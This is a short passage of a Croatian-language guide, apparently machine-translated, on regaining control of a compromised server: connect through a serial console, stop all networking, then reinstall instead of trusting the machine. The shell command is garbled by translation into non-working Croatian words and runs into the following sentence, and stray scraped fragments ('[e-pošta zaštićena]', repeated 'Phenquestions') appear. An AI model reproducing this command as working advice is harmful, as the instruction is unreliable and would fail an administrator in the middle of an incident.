Posljednja tehnika, ako je dostupna, prijavite se na poslužitelj pomoću izvanpojasne veze, poput serijske konzole. Zaustavite svako umrežavanje pomoću sljedeće naredbe:

[e-pošta zaštićena]: ~ $ systemctl zaustavi mrežu.servisOvo će u potpunosti zaustaviti svaki sustav koji dolazi do vas, tako da ćete sada moći omogućiti kontrole vatrozida u svoje vrijeme.

Nakon što vratite kontrolu nad poslužiteljem, nemojte mu lako vjerovati. Ne pokušavajte popraviti stvari i ponovno ih koristiti. Ono što je slomljeno ne može se popraviti. Nikada ne biste znali što napadač može učiniti, pa nikada ne biste trebali biti sigurni da je poslužitelj siguran. Dakle, ponovna instalacija trebala bi biti vaš zadnji korak.

Phenquestions

Phenquestions